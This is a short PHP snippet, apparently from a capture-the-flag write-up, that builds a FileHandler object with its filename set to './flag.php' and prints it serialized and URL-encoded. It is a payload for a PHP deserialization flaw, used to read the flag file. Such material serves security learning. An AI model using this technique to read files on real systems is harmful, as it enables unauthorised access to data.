 1 reference | 0 implementations
class FileHandler {
1 reference
protected $op;
1 reference
protected $filename;
1 reference
protected $content;
1 reference | 0 overrides
function __construct() {
$this->op = 2;
$this->filename = "./flag.php";
$this->content = "Hello World!";
$this->process();
}
}
$a = new FileHandler();
echo serialize(value: $a);
echo "\n";
echo urlencode(string: serialize(value: $a));